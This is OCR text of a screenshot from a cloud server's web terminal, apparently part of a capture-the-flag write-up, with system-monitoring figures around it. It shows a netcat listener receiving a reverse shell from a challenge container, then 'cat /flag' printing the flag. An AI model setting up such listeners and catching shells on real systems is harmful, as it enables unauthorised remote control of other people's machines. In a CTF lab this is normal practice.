 阿里云
PRO
终端 1
文件管理
小易
命令管理
历史命令
root@iZf8z2ucmb2e2yi6ghiqd3Z:~# nc -lvvp 1234
Listening on 0.0.0.0 1234
Connection received on 222.186.59.99 59862
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@dep-8cd0ea7e-16fa-45c9-bc58-dc24ac56c93a-55fff78779-j2xx8:/app# cat /flag
<-bc58-dc24ac56c93a-55fff78779-j2xx8:/app# cat /flag
SYC{a5a0faa4-4bba-498e-bcd3-8c75cf5d9d20}
root@dep-8cd0ea7e-16fa-45c9-bc58-dc24ac56c93a-55fff78779-j2xx8:/app#
系统
8.155.17.250
Ubuntu 24.04.1 LTS (Noble Numb
时区: GMT+0800 CST 运行时间: 4 天
CPU
1 24.1 %
2 25.5 %
内存 1.7 G
已使用 缓存 空闲
555.2 M 1.0 G 130.2 M
网络
速度 已用流量
上传 1.0 KB/s 31.5 MB
下载 306.0 B/s 34.6 MB
磁盘 8.0 G / 41.1 G
类型 读 / s 写 / s
vda efivarfs 0.0 B 32.8 KB
挂载 大小 可用 已用%
/sys/firmw 256.0 K 244.0 K 3%
/ 40.9 G 32.9 G 16%
/boot/efi 201.6 M 195.4 M 4%
监控
书签管理
上传列表
下载列表